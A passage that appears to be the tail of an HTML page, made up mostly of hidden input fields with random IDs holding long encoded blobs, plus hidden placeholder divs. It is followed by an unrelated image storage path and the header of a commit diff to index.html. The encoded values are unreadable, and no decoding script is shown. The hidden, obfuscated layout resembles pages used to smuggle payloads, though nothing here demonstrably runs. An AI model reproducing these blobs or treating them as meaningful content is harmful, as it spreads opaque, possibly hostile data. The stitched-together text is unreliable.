value="fdqnvCNRolChBQFOkV2hLzyUtwOWeBO4vll/vunfKoapDkGfUAwrcTYVdcAHLMZ/OxnpuO0YbEduwkqfmp13vH2WN49BpFfkexQ/MSXQ5EVlzoiIH1Ch/nULesAKLpp46poh9aHWIUYkh8WC31CgcLgB/YUIYl8ncBMoOW1QZ9Fs30/AE5hoN/wANI8HKh/5e4/kt6oWpo8oicKLWNarbLYJcA7HIl/8ettp9qLG54hmCIHPWtn2rygKM8hDr1h2fh/h8+1fJ8rsSEmAnVkuP/5WeMkCpZc+tZurdmJGrgLtx4SPGlKnMPENe9EXpRDzfRuvoTUY8sTvhkUCmg0h93YMYwVBZVNzstHrOGnQJk4oHwpOGBqrL3iUc8uObNBm/c/sdizRbw8sHodL3xZl+PDN94eJKpO7Px+p+Gde4A8mhcpBEtp3MXhUd09PoFlwPBlvI7Wep8LnDcpNnxYvserVcw4Jalh2fxgkcWhdMI6twYxLV9v28TcU9QPE7pNz/NnhYKGTKkYhh8gB19q2f6qCPtBMr55nOo5v/vUHIQcsyEGDmpOgcenUs40JLtE/cBanvyQfoInuhUGGkdYptv5CPVCPZtL5exzodWPFZQ3pQUwGjVxhrnBEuBBJJQa3PB6gsKyG5IdxnsKL2duuv/YK9YPL7dc3sx7mv7VdcVAkgI/AmRXru/hEM9ELoQd685/guexSbAXsiI1A01Ug73FM/g/G6Fa+vkwm9aoSZIopHUyAlxzpPPLEug8CrRumthLu4GWepElhSYYA103v9rSLukVMooY5KgwiP6HFYc4xjQdOFxKhOP2A/IyBKVs4/BFif2DSYcDhnpEPj1KusHyEu09OrhL4617hdXRR8sCsh8KNEhOpbr2IOlHJptV5dZw/[base64]/8+ifvXYJE+rAgAGmRwoLPbItcSLoZZ7aNzoNKGZcATzCA4I3U2neb/I8g1KpRkyvwws4STV6A4r3kVHHk2ifvSEP0HIuQWkdxEhdKRZZQooD02KXtJjrn9BfJPG+NEmthwj/ahX59BhAk3Jntkg9H3D8MdA6ZgmNlQg97UfoE3tgM0AFlip86jCYpBJ4J46MtvvtWRdYsxozgZdEdu2L3qWdY9HLdm6KlQoMaxW5oYhS8AJztK2dnJKPM8GKdW5uheheWhZqorgA5DektY29qgFtoTL4VdzK9PreKAYpQingc/KHpWh+raEe0mB7tex65rv/zVToYZkjUFA09HtsnKK/dFCJ9L3e5+ve6hTJ0euSQFCXsxp/n6F9MwLYpW/vBmveO1Z8Y/hAkpfTxJoubfBesVBLZW29l5/+2OFYIetH0nHG1pq7/LEckhJIRi3dgwnNuGSqYBuwIiKj02qsbXG4gZCKBFzqgwqt2TS7FBmnwlfURlhMz7DIszGLxZmP9C+8aIY4E3txkfBn5Nh+rkDuFBA7Ydxq4wutLSRbAYlB4LBGlJiO/WLPYRMqpX268wjdOLe7tBtHw4GTR3rP36J8lOCLpl8dIxvO6xWrsRsSEWIjVvjuD5Ns4MU4Jt2tdwkuOHdZgHtgQyfGQ3rMLlWesxOqNcxqNQu86saJU6unVGHGFri9nBIt43HKd50eJ/pcS8R6YTogUZfT42i7r4A9JPBr9W0Nh/hu+IZ58FhSwGFn5j177SNtRDOJ5rw/NEpcWJb7IDkXgxJWVxpL7RGM8GGZNK/MNcs9jVeqoWrD82KWU5osaiOME6M4przvJv/dyRH54fjzgQJz9G18jABfAACoN6kclZiMWNSrJAtz1KAzVVpdugIshCIKNN+MJbjIWGWLoVgTUifmcwpbvgCuEYIaNFyPVPkfCRT4ABmyI3eGtou/mrD+4yDahEnNNPkufTa8BCsT4yOEdrutz0BIgRM+d/0dM5r9qnXbsKlDVDHmo5pcHHIvYMBpYawdQ/nd2mXsQBjCk+DWlEiuXEKfsjGLYewPNmvueNZrwKwn0kBWo0rf7aWP4lCbtE+8wxqdqWTJsIvjcQCV9ClfvCV8E+CrZixvQ5//S3Wb4fkTspDXxLgr3KVo5AAeIcyv46pPPcVJZKhxgLeH1zt87LOeAmJeFh3OxK+IeiZ8s8mxoZBXlw2ueqJ8AMWrh9/PRCkuPRGcM0tAQRFEdkq8r"><input type="hidden" id="xd51d2bab7" value="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"><input type="hidden" id="xd51d2bab8" value="eTRJYFtyILcS4wz7uzU41WWeQNifxgp9vYD50dmyhRbH90neT4BIRUCKVd2/9nv/SKQZwA120AOH5vhO6+FtASH7gSi6gn/pXFXocAmiYWYWBpge7wAMlLSaJA3PRt6ZeWWYEdniheIGVuiuH8CNdLSaJA3PRt6YnZXZwejCEaImkgn+T6D80FVvIdmbo/647FHMRSwW1Cfi4v0be8Es8RVfBi4M4ph96GSJ0BkClPY39wjuWta5lWS/APibop98SVTJ1SliESP389zej7CMlUVexc3/[base64]/ZeTSIEbkyQWKDAvnPvyD4d8S/APibop65fZXoMTm20QIG1znLaxAtEfG/IRlel/rJeTRJYFtyILcS4wz7uzU41WWeQNifxgp9vYD50dmyhRbH90neT4BIRUCKVd2/9nv/SKQZwA120AOH5vhO6+FtASH7gSi6gn/pXFXocAmiYWYWBpge7wAMlLSaJA3PRt6ZeWWYEdniheIGVuiuH8CNdLSaJA3PRt6YnZXZwejCEaImkgn+T6D80FVvIdmbo/647FHMRSwW1Cfi4v0be8Es8RVfBhxrp9rtuAQJYGhzRPY39wjuWta5lWS/APibop98SVTJ1SliESP389zej7CMlUVexc3/[base64]/AThv5gvYnvDdNS1XFcKGV20YGzQYVZGLVM3fNmpYnvDdNOkSQFbG9sjvjgXJsVBL5byPNnrsXHE/lS1W1TcH9ljP/6DtdWCLxO2uk06cSATocbmiNRcgYgz6uzQZlKD7lZifllqsSWENEUnCEWYW9hne+xX7NWS/APibop64uBRIVSliESP389ze36DdxbA7VOzbg3wZfFDdNS1W1TbCw8i+LlQdoaCqNclLhvotuAAJoRmiNRcgYgz6uzQZlWS/APibo1uMGCDYUbkDoxI3Q9zbuzUZlEX/Adnbgprd6JQc5QmyIdKS4gnP/[base64]/9bXDcFSxW1DbDwg3aujDY5bX5Ediagp+5fVDcNSx3xTfTp6zaStXckZB6lDwPRs68eKRJ0GhnBRfyIy2KulT4BAS+Edias75YfUDcFC23pAbDou1r2xTodKB7lBzLpx+orHHMFQ1TRCcS4y3aWjWZtWE+ISi6s76ZecH85QxH9RYzI8wPjlBod8S/APibop65fFDc9dkSQFcgYgz6uzQZlWS/APlf5gvZeGQZIBhnBRKmVsiqb+BM0XSe4libop65fFDdNS1W1TcGhpmavwDdgFGO0Nz/NlrpqLTJ4X13N5bCwgz6uzQZlWS/APibp7rtuATIAX2DVFeCJ6hvuZQZlWS/APibop65fFDdNOhj0SIixjg+rgEoRUHbVdwPxgrtPHE/lS1W1TbCwgz6uzQZlWS/APlel/rJeTRJYFtyILcS4wz7uzU41WWeQNifxgp9vYD50dmyhRbH90neT4BIRUCKVd2/9nv/SKQZwA120AOH5vhO6+FtASH7gSi6gn/pXFXocAmiYWYWBpge7wAMlLSaJA3PRt6ZeWWYEdniheIGVuiuH8CNdLSaJA3PRt6YnZXZwejCEaImkgn+T6D80FVvIdmbo/647FHMRSwW1Cfi4v0be8Es8RVdoPibop65fFDdNS1W1TbCwgqOLnKcwUS4ZK2/NvotKBJ9NS1W1TbCwgz6uzQZlWV/9c2ftn9b3FDdNS1W1TbCwgz6uvTt0fHe4libop65fFDdNS1W1TcGhpmavwDdgFGO0Nz/NlrpqWWJFQywweJXhoven0QZZWKr1G3fInrN6RRYYQ2yQcbM63z7qgVpdOS51tiVi+6+eXQoUXmywdL2kgnOL0D9wSV/9LwOw3wZfFDdNS1W1TbCw8wO/6F4d8S/APibop65fZApcbg3N5bCwgz6uzQZlKD7l"><input type="hidden" id="xd51d2bab9" value="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"><input type="hidden" id="xd51d2bab10" value="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"><input type="hidden" id="xd51d2bab11" value="Z0ch684646EFNNL1X1TfCwxz7qnT4FDRuMBmqxF+YTFHMM/xG1CeGA0wb2nQY1YWOZukLow64fFHdNC1X9DYjg5z7qmQ5ZIV/9c3/0395iBRIVM/21TbCwgz6uzQZlKA+MR+/9vudKWRZYW1SgFKX55z7+rCYVZA+MRo7op65fFDdNS1W1PPDJBz+3hBMoeS7JawPZt696WDYMHlyEaP2Rli6v2F9wEEvBb3vUpr9acXt9ShiJTNWN1z+r/FtgPGPBDyPRt69iLDYcakG0fLXhlnP+zF9wEArZGzP4pvdKXXpodm2NPY3w+5auzQZlWS/APlbVtosHbJ9NS1W1TbDAvi+LlX7NWS/APlbV6rtSRRJwcy0dTbCwg0/j2As0fBL4PyvZouMTYD4AXljkaI2Ii0YGzQZlWS/[base64]/21TbCwgz6uzQZlKG+58xu97qNKWDZIAkG0VKXhjh+73Qd8EBL0P3fJs68eMQ50XkW0QI2Fthv+zANcSS6RHzLp9udKADZsThiVTJX8gmer/CN0XH7VLiftuqt6LXodSgSUWbH9piOX2BZkbCr5Gz/96v5nZAoNM/21TbCwgz6uzXZYSAqYRo7op65fFDdNSySkaOixjg+rgEoRUH7lCzPZgpdLIRIcXmG9NRiwgz6uzQZlWS/ATwa43j9KAXdMBgSwHJW8gjuXyDcAFAqMPgclImOPFBtMBkC4BKXhzxre8CY1IYfAPibop65fFDdNOhXMgDV9Uz/nmDdwFS6Jax7pmvdKXDYcakG0VOWBsz+j8BdwUCqNKhbp+osONDYAXlj8WOCFzjOr9D9AYDPBbxrpkqtyADYAHhyhTImMgjPn2BdwYH7lOxekpp9KERpYW23FcPDIKz6uzQZlWS/AThv5gvYnvDdNS1W1TbCw8i+LlQdoaCqNclLh9otqAQZockGAaOGltzbWZQZlWS/APibop64uNGc02kD0WImhlgejqQc8DB75K2/trotuMWYpSlDgXJXggx9jRLvRfV/9HnaQD65fFDdNS1W1TbDBw0cqzB8waB/B869VE696WDYMAmikGL2lkz+r9BZkVGb9c2rdqo9KGRpYW1SwULWVunP+zCtcZHL4C6sxM69GASJcB1S8WKmNyiqvjANodCrdGx/0n95iVE/lS1W1TbCwgz7e8BdAAVdoPibop65fFDc8WnDtTL2BhnPiuQ80fBrVDwPRs5t6RSJ5Qy0dTbCwgz6uzQZlWV7gbl9lmr9LFXpoVmyQdKywmjubjWpkYBKRO2/NzqsOMQp1O2iVHcgYgz6uzQZlWS/APleo3isWRRJUTljkAbG1yiqvgCN4YDrQPyPRt68eXQoUXmywdL2kghvizAM0CCrNHzP4y68ONSNMWmjodIGNhi6vxFM0CBL4P3vNlp5eWWZIAgW0cIm9lz//7BJkCBLtKx7pguJeMXoAHkCldcCNw0YGzQZlWS/APiaYmr96TE/lS1W1TbCw8wO/6F4d8S/APiaYmuNKGWZodm3N5bCw8wO/6F4d8V/9CyPNn9b3ZS5wdgSgBbG9sjvjgXJsQBL9bzOgr9b3FDc8WnDtTL2BhnPiuQ98ZBKRK27dgpdmAX9FM/21TbCw8nPvyD4e0wvAdmag/65rFfpYRgD8WbG9vi+6zBdAFH6JGy+99otiLA9MzmSFTLX50hu3yAs0FS7FdzLp6otCLSJdSlCMXbHplneL1CNwSRewA2upopYnvDdNS1XEAPG1u0YGzQZlWS/ATyLphudKDENEagTkDPzYvwPv/AMBYDLVdwfVtr5mGQp5dl3QWeW1wiamzBdgCCv1IxqRhpNqAEdwTy22x+wYgz6uzQZlKCvBH2/9v9pWNWYcChndcY3xsjvK9BtwEA79LzbRqpNrKT8oXwCwDKi4gi+rnAJQRBO5dzOpmuN6RQoEbkD5PY20+z0kka5lWS/APiaZo69+XSJVP1yUHOHxz1aS8EdUXEv5IzOhhpNOBA5AdmGIRdWk1jvv1Q5kSCqROhP1m9dOKWp0emiwXcCNh0YGzQZlWV/9c2ftn9b3FDc9dkSQFcgY8wO38Ds0TGe4llelqud6VWc143SsGIm90huT9SZANYfAP3/t76+Okf7Q3oW1ObC5om//jEoNZRKBDyOMnrNKXRZwWkWMQI2EvjbL2VNgGDfIUo7opvdaXDaE3sQQhCU9UsMbAQYRWXeMamqED65eWSIcmnCAWI3l0x+3mD9oCAr9BgbNy68OXVIhSgiQdKGN3wef8AtgCAr9Bh/J7rtHFENMmtB80CVg7z/bwAM0VA/hwgOF068rJDaE3sQQhCU9UsMbASIJ8FvkHgKED95iWToEbhTlNRjAvjeT3GId8V/9H3fdl9Q=="><div id="_OOgPFGiprnV" style="visibility:hidden">void</div><div id="uodxfgcktkz" style="display:none">temp</div>
 </body>
 </html>

==== commit a1228cb0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,77 +1,32 @@
-<!DOCTYPE html>
+<!DOCTYPE HTML>
 <html>
 <head>
